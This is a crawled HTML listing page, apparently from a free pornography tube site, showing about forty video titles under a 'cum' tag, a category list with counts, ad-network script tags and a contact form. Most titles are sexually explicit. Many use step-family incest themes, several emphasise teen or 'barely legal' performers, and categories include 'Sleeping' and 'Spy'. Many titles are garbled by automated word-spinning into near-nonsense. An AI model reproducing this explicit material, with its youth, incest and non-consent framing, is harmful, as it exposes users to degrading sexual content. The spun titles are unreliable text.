

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ytubemovies.com/tag/cum/?p=1
body_size: 7018
content:
  
<!DOCTYPE html>
<html lang="en">
<head>
<title>cum videos - free porn @ Y Tube Movies - page 1</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link href="/css/fontawesome-all.min.css?3" rel="stylesheet">
<link href="/css/style.css?14" rel="stylesheet">
		<style>
		@media screen and (min-width: 860px) {
			.general-grid {
				grid-template-areas:
				    'logo-container logo-container search-container search-container search-container'
				    'top-menu top-menu top-menu top-menu top-menu'
				    'video-view-section video-view-section video-view-section video-view-section video-view-section'
				    'heading-container heading-container heading-container heading-container heading-container'
				    'thumbs-list thumbs-list thumbs-list thumbs-list thumbs-list'
				    'pager pager pager pager pager'
				    'categories-section categories-section categories-section categories-section categories-section'
				    'tubes-section tubes-section tubes-section tubes-section tubes-section'
				    'about-section about-section about-section about-section about-section'
				    'spots-section spots-section spots-section spots-section spots-section'
				    'footer footer footer footer footer';
			}
		}
		</style>
	<meta name="referrer" content="unsafe-url">
</head>
<body>
<div class="general-grid">
	<div class="logo-container">
		<a class="logo" href="/" alt="Free Porn Movies">
			<h1>Y<span>Tube</span>Movies</h1>
		</a>
	</div>
	<div class="search-container">
		<div class="search-block">
			<form id="search_form" method="GET" target="_self" onsubmit="document.getElementById('search_form').action='/search/'+escape(encodeURIComponent(document.getElementById('search_input').value.split(' ').join('+')))+'/';">
				<input id="search_input" type="text" class="search-input" name="q" placeholder="Search porn...">
				<input type="hidden" name="p" value="1">
				<button class="search-submit">
					<i class="fas fa-search"></i>
				</button>
			</form>
		</div>
	<center>Premium free porn: <a href="https://www.xlx.xxx/">XLX.XXX</a>, <a href="https://xxxvideo.wtf/">XXX Video</a>, <a href="https://www.teenpornvideo.sex/">Teen Porn</a>, <a href="https://www.18tubehd.com/">XXX HD</a>, <a href="https://www.18porn.wtf/">18 Porn</a>, <a href="https://www.uporno.xxx/">Free Porno</a>, <a href="https://www.freepornvideo.sex/">Sex Video</a>, <a href="https://www.best18porn.com/">Best Porn Videos</a></center>
	</div>
		<nav class="top-menu">
		<ul>
			<li><a href="/">Home</a></li>
			<li class="separator">|</li>
			<li><a href="/new/?p=1">New</a></li>
			<li class="separator">|</li>
			<li><a href="/best/?p=1">Top rated</a></li>
			<li class="separator">|</li>
			<li><a href="/longest/?p=1">Longest</a></li>
		</ul>
	</nav>
<div class="heading-container">
    <div class="heading">
        <h1>1460 cum videos - page 1</h1>
    </div>
</div>
<div class="thumbs-list">
    
        <div class="thumbnail video">
            <a class="link" href="/video/2kwg/index.html" target="_blank" data-gfx="38x1x757236">
                <div class="thumbnail-container">
                    <img src="https://cdn4.ytubemovies.com/content/757/236_misaki-hiroshi-asian.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 7:32</span>
                    <span class="name">Yui Misaki and Hiroshi Tanaka get down and perverted yon super-steamy Asian bang-out</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/2y0m-607400/index.html" target="_blank" data-gfx="38x2x701513">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/701/513_way-cheating-orgy.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 14:41</span>
                    <span class="name">Hot Indian GF gets her first steadfast fuck respecting shunned cheating Orgy</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/2y5m/index.html" target="_blank" data-gfx="38x3x702193">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/702/193_asian.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 27:25</span>
                    <span class="name">Steamy Asian Teen Crumpet gets say no to nerve-wracking throw out with teem jism at hotel</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/2a0w-615098/index.html" target="_blank" data-gfx="38x4x714872">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/714/872_hasn-her-transferred.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 40:49</span>
                    <span class="name">SILVIA SAIGE HASN T HAD JIZZ-SHOTGUN IN A LONG TIME, SO HER SONNIE-IN-LAW S ACQUAINTANCE S WILL HAVE AND SUCCESSFUL Be expeditious for HER, IT Exhausted In all directions from THE Apt CATCHES VIEW OF!</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/2xok-606654/index.html" target="_blank" data-gfx="38x5x699731">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/699/731_yam.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 16:02</span>
                    <span class="name">My Stepbrother plumbed me & my pussy were juiced out in his yam-sized spear</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/2zy1/index.html" target="_blank" data-gfx="38x6x712969">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/712/969_to-a-gets.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 9:11</span>
                    <span class="name">Chinese student Ai Wakana gets her cootchie congested with jism by a Japanese schoolboy in a red-hot spunky porno vid</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/2zu9/index.html" target="_blank" data-gfx="38x7x712521">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/712/521_say.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 5:41</span>
                    <span class="name">Stepmom gets a estimated face-full be worthwhile for jizz to the fullest extent a finally stepson gets a bedraggled creampie</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tzt/index.html" target="_blank" data-gfx="38x8x172975">
                <div class="thumbnail-container">
                    <img src="https://cdn4.ytubemovies.com/content/172/975_step-a.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 5:02</span>
                    <span class="name">Stepson pummels Pakistani Muslim Step-mother & shoots a load in her jaws like a volcano</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tdn-113943/index.html" target="_blank" data-gfx="38x9x173292">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/173/292_uber-and-adore.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 7:07</span>
                    <span class="name">Witness my cheating wifey adore my feet and cram her gullet with my jism</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tfo-114042/index.html" target="_blank" data-gfx="38x10x173453">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/173/453_and.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 13:09</span>
                    <span class="name">Step sis in law with huge tits and arse gets poked hard & squirts like a load</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tgp-114131/index.html" target="_blank" data-gfx="38x11x173599">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/173/599_then.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 17:35</span>
                    <span class="name">Witness this Indian tramp in stocking get her caboose nailed rock rock-hard by her stepbrother in a xxx video</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/thc-114154/index.html" target="_blank" data-gfx="38x12x173653">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/173/653_couplemastiii0-in.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 12:02</span>
                    <span class="name">Couplemastiii0 caught hotwife & screwed stiff in HD</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/thl-114163/index.html" target="_blank" data-gfx="38x13x173662">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/173/662_step-get.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 19:24</span>
                    <span class="name">Step sister-in-law in saree gets her cock-squeezing honeypot penetrated hard by her sexy step bro</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/ths-114170/index.html" target="_blank" data-gfx="38x14x173690">
                <div class="thumbnail-container">
                    <img src="https://cdn4.ytubemovies.com/content/173/690_stepsister.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 8:42</span>
                    <span class="name">Brutha boinks my busty Latina sister in law Saraymike in underwear & prays for more</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/the-114182/index.html" target="_blank" data-gfx="38x15x173706">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/173/706_day-caught.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 17:13</span>
                    <span class="name">Desi aunty & COUGAR share a desi trouser snake in super-fucking-hot Indian sexcapades</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tib-114241/index.html" target="_blank" data-gfx="38x16x173828">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/173/828_blowing-rigid.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 12:44</span>
                    <span class="name">See this Tamil biotch get her yam-sized bosoms romped rock rigid while her spouse witnesses in awe</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tiy-114264/index.html" target="_blank" data-gfx="38x17x173853">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/173/853_inward-creampied.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 12:09</span>
                    <span class="name">Marvelous Indian wife and housewife get nailed rock firm in the garden & creampied in fourway madness</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tka-114338/index.html" target="_blank" data-gfx="38x18x173969">
                <div class="thumbnail-container">
                    <img src="https://cdn4.ytubemovies.com/content/173/969_fat.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 5:43</span>
                    <span class="name">Zacymaddy's super-fucking-hot step-step-sister tricked me into a xxx multiracial hook-up with her phat funbags & cock-squeezing bootie</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tmr-114479/index.html" target="_blank" data-gfx="38x19x174243">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/174/243_indian-packs.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 12:41</span>
                    <span class="name">Stepbro gives super-fucking-hot Indian step-sister-in-law a rock-hard ass-fuck humping and packs her up with jizm</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tmg-114494/index.html" target="_blank" data-gfx="38x20x174281">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/174/281_and-pals-and.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 7:33</span>
                    <span class="name">Warm POINT OF VIEW activity with huge-boobed honeys and their mutual pals: Cum. Sensuous Mutuals getting off with spit and jism play</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tmw-114510/index.html" target="_blank" data-gfx="38x21x174312">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/174/312_hump-magnificent-in.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 21:31</span>
                    <span class="name">Stepmother Aunty gets stiff-core screwed while her son-in-law's away</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tnj-114559/index.html" target="_blank" data-gfx="38x22x174406">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/174/406_by-jism-a.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 6:08</span>
                    <span class="name">Desi COUGAR gets her boyfriend's ginormous beefstick cleaned up after a fierce shag sesh</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tqr-114727/index.html" target="_blank" data-gfx="38x23x174722">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/174/722_and-sized.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 7:40</span>
                    <span class="name">See scorching homemade COUGAR ejaculation and get a sonnie-sized geyser</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tr7-114769/index.html" target="_blank" data-gfx="38x24x174797">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/174/797_stepbrother.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 20:29</span>
                    <span class="name">Eyeing my sister & her bf get down and messy with each other on TV - Finger-tickling, Fellatio, college-aged Yr Elderly Latina</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/trz-114797/index.html" target="_blank" data-gfx="38x25x174846">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/174/846_s.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 9:53</span>
                    <span class="name">Step-mommy with taut cunny gets pulverized by my step-sonnie's rock-hard shaft & creamed all over her!</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/trt-114817/index.html" target="_blank" data-gfx="38x26x174882">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/174/882_double-asslicking.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 28:02</span>
                    <span class="name">Desi Step-sista Soiree gets her twat gobbled & plowed by Desi Sir's fat manhood</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tt7-114893/index.html" target="_blank" data-gfx="38x27x175029">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/175/029_and.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 13:45</span>
                    <span class="name">Step Sista and Her Friend Get Creampied in a three-way with a Gigantic Backside and a Taut Vulva - Desi Anime Pornography</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/ttu-114916/index.html" target="_blank" data-gfx="38x28x175081">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/175/081_stance-so-stance.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 12:54</span>
                    <span class="name">Indian wifey Railed Firm and Climaxed in switch sides cowgirl stance</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tty-114920/index.html" target="_blank" data-gfx="38x29x175086">
                <div class="thumbnail-container">
                    <img src="https://cdn4.ytubemovies.com/content/175/086_fuckbox-tasty.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 5:59</span>
                    <span class="name">Stepdad can't stand against his stepdaughter's tight latina cooter and cums hard</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tu0-114948/index.html" target="_blank" data-gfx="38x30x175141">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/175/141.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 11:57</span>
                    <span class="name">Kitchen sex: Super-steamy Indian Desi GF gets her assets wrecked by ex- BF's x master in Super-steamy cowgirl action</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tun-114971/index.html" target="_blank" data-gfx="38x31x175180">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/175/180_avileb.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 5:07</span>
                    <span class="name">Stepmom gets violently fucked in Home With Stepsan's soiree</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tui-114992/index.html" target="_blank" data-gfx="38x32x175219">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/175/219_my-.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 13:25</span>
                    <span class="name">Step-mother Measuring Her Spunk with Son's Meaty Milk cans in 3 DIMENSIONAL Anime Porno - A Horny Inner cumshot Escapade!</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tv1-115011/index.html" target="_blank" data-gfx="38x33x175263">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/175/263_deep.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 22:35</span>
                    <span class="name">Step siblings take turns deep-throating and pounding in insatiable three-way shag-a-thon</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tv5-115015/index.html" target="_blank" data-gfx="38x34x175267">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/175/267_on-and-donk.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 6:36</span>
                    <span class="name">Desi spouse wifey enjoys to get pounded doggy-style and take a cumshot on her donk</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tv7-115017/index.html" target="_blank" data-gfx="38x35x175269">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/175/269_world-turns-drinking.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 14:38</span>
                    <span class="name">Steamy compilation of cum-shots in the making - barely legal-yr-olds from all over the world take turns drinking geysers</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tvu-115040/index.html" target="_blank" data-gfx="38x36x175320">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/175/320_rod-delivery-a.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 17:32</span>
                    <span class="name">See a super hot and big-titted Aussie actress get her taut cooter packed with a immense dong and jizz</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tvz-115045/index.html" target="_blank" data-gfx="38x37x175325">
                <div class="thumbnail-container">
                    <img src="https://cdn2.ytubemovies.com/content/175/325_screw.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 5:11</span>
                    <span class="name">Hot Indian teen gets her first buttfuck and begs for more</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tvb-115047/index.html" target="_blank" data-gfx="38x38x175327">
                <div class="thumbnail-container">
                    <img src="https://cdn1.ytubemovies.com/content/175/327_chudai-jism.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 6:01</span>
                    <span class="name">Desi Bhabhi Ki Chudai: KI Chudai: Hatch Nailing, Enormous Bootie, and a Jism-Crammed</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tvo-115060/index.html" target="_blank" data-gfx="38x39x175356">
                <div class="thumbnail-container">
                    <img src="https://cdn4.ytubemovies.com/content/175/356_indian-jizz.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 5:41</span>
                    <span class="name">Witness this Indian teenager squeal in delight as a monstrous jizz-shotgun pumps her and blows a load two times</span>
                </div>
            </a>
        </div>
    
        <div class="thumbnail video">
            <a class="link" href="/video/tvt-115065/index.html" target="_blank" data-gfx="38x40x175361">
                <div class="thumbnail-container">
                    <img src="https://cdn3.ytubemovies.com/content/175/361_-sling-deep.webp" alt="">
                    <span class="time"><i class="fas fa-clock"></i> 5:11</span>
                    <span class="name">Witness this blondie vagina finger-plumb her cock-squeezing labia up close and intimate</span>
                </div>
            </a>
        </div>
    
</div>
<div class="pager">
    <ul>
                    
                <li class="current"><a href="/tag/cum/1/">1</a></li>
            
                <li class=""><a href="/tag/cum/2/">2</a></li>
            
                <li class=""><a href="/tag/cum/3/">3</a></li>
            ...
                <li class=""><a href="/tag/cum/35/">35</a></li>
            
                <li class=""><a href="/tag/cum/36/">36</a></li>
            
                <li class=""><a href="/tag/cum/37/">37</a></li>
            
            </ul>
</div>
<section class="categories-section">
    <div class="width-wrap">
        <div class="heading">
            <h1>Best porn tags</h1>
        </div>
        <div class="categories-list">
            <ul>
                
                    <li>
                        <a href="/category/Anal/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Anal</span>
                            <span class="quantity">7488</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Men/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Men</span>
                            <span class="quantity">5436</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/desi/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> desi</span>
                            <span class="quantity">6173</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Babes/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Babes</span>
                            <span class="quantity">5154</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Amateur/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Amateur</span>
                            <span class="quantity">17054</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Pretty/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Pretty</span>
                            <span class="quantity">1322</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Sport/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Sport</span>
                            <span class="quantity">151</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Blowjobs/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Blowjobs</span>
                            <span class="quantity">15209</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Russian/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Russian</span>
                            <span class="quantity">684</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Arab/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Arab</span>
                            <span class="quantity">1740</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Japanese/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Japanese</span>
                            <span class="quantity">3913</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Pornstars/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Pornstars</span>
                            <span class="quantity">3684</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Cute/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Cute</span>
                            <span class="quantity">4535</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Young/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Young</span>
                            <span class="quantity">4811</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Beach/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Beach</span>
                            <span class="quantity">254</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Celebrities/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Celebrities</span>
                            <span class="quantity">226</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/BDSM/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> BDSM</span>
                            <span class="quantity">478</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Cumshots/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Cumshots</span>
                            <span class="quantity">9225</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Softcore/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Softcore</span>
                            <span class="quantity">313</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Sleeping/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Sleeping</span>
                            <span class="quantity">370</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Ass/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Ass</span>
                            <span class="quantity">19782</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Secretary/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Secretary</span>
                            <span class="quantity">175</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Spy/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Spy</span>
                            <span class="quantity">164</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Pussy/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Pussy</span>
                            <span class="quantity">16460</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Cartoons/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Cartoons</span>
                            <span class="quantity">203</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Skinny/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Skinny</span>
                            <span class="quantity">2820</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Interracial/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Interracial</span>
                            <span class="quantity">1909</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Shemales/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Shemales</span>
                            <span class="quantity">134</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/18/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> 18</span>
                            <span class="quantity">10907</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Strapon/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Strapon</span>
                            <span class="quantity">137</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Cheating/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Cheating</span>
                            <span class="quantity">2819</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Reality/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Reality</span>
                            <span class="quantity">1635</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Prostitutes/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Prostitutes</span>
                            <span class="quantity">90</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Ass+Licking/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Ass Licking</span>
                            <span class="quantity">2612</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Blondes/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Blondes</span>
                            <span class="quantity">4970</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/College/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> College</span>
                            <span class="quantity">3748</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Cream+Pie/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Cream Pie</span>
                            <span class="quantity">6376</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Cuckold/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Cuckold</span>
                            <span class="quantity">1259</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Fetish/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Fetish</span>
                            <span class="quantity">1838</span>
                        </a>
                    </li>
                
                    <li>
                        <a href="/category/Squirting/?p=1">
                            <span class="name"><i class="fas fa-tag"></i> Squirting</span>
                            <span class="quantity">1049</span>
                        </a>
                    </li>
                
            </ul>
        </div>
    </div>
</section>

<script async type="application/javascript" src="https://a.orbsrv.com/ad-provider.js"></script> 
    <section class="spots-section">
        <div class="spots">
            <div class="spot">
 <ins class="eas6a97888e" data-zoneid="3811163"></ins> 
             </div>
            <div class="spot">
 <ins class="eas6a97888e" data-zoneid="3811163"></ins> 
            </div>
            <div class="spot">
 <ins class="eas6a97888e" data-zoneid="3811163"></ins> 
            </div>
            <div class="spot">
 <ins class="eas6a97888e" data-zoneid="3811163"></ins> 
             </div>
        </div>
     </section>
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    <div class="footer">
        <div class="contact-us">
            <a class="popup-open" href="#">Contact Us</a>
        </div>
        <div class="copyright-container">
            <div class="copyright">&copy; 2010-2026 YtubeMovies.com</div>
        </div>
    </div>
</div>

<div class="fadescreen"></div>
<div class="popup">
    <a class="close">x</a>
    <div class="heading">Contact Us</div>
    <div class="contact-form">
        <form id="contact_form" method="post" action="/mail.php">
            <div class="input-row">
                <label for="name">Name:</label>
                <input id="name" class="input-text" type="text" name="name" required>
            </div>
            <div class="input-row">
                <label for="email">E-mail:</label>
                <input id="email" class="input-text" type="text" name="email" required>
            </div>
            <div class="input-row">
                <label for="subject">Subject:</label>
                <select id="subject" class="input-select" name="subject">
                    <option>Report gallery</option>
                    <option>Add pornstar/model</option>
                    <option>Add model info</option>
                    <option>Broken images</option>
                    <option>Inappropriate content</option>
                    <option>Copyright violations</option>
                    <option>Webmaster</option>
                    <option>Other</option>
                </select>
            </div>
            <div class="input-row">
                <label for="message">Message:</label>
                <textarea id="message" class="input-textarea" name="message" required></textarea>
            </div>
            <div class="submit-row">
                <input class="input-submit" type="submit" value="Send">
            </div>
        </form>
        <div id="form-messages"></div>
    </div>
</div>

<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
<script src="/js/common.js?2"></script>
<script>
    $(document).ready(function(){
        $('a[data-gfx]').each(function(){
            $(this).bind('click', function(){
                $.get('',
                        {
                            'counter': $(this).attr('data-gfx'),
                            'site_id': 1,
                        },
                        function(data) {
                        }
                );
            });
        });
    });
</script>


